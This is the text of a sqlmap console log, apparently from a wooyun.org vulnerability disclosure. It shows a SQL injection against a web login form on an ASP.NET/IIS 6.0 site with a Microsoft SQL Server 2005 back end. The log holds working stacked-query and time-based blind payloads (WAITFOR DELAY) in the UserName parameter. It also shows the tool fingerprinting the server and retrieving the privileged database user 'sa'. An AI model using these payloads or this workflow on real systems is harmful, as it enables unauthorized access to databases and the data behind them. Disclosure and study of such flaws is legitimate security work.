 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName='; WAITFOR DELAY '0:0:5'--&UserPass=&fjm=&SelectStyle=&Sel
ectShow=default&imageField.x=1&imageField.y=1&Ekey=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=' WAITFOR DELAY '0:0:5'--&UserPass=&fjm=&SelectStyle=&Sele
ctShow=default&imageField.x=1&imageField.y=1&Ekey=
---
do you want to exploit this SQL injection? [Y/n] y
[12:00:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:00:19] [INFO] fetching current user
[12:00:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:00:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:00:46] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[12:00:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[12:00:55] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-10152015_1200pm.c
sv'
www.wooyun.org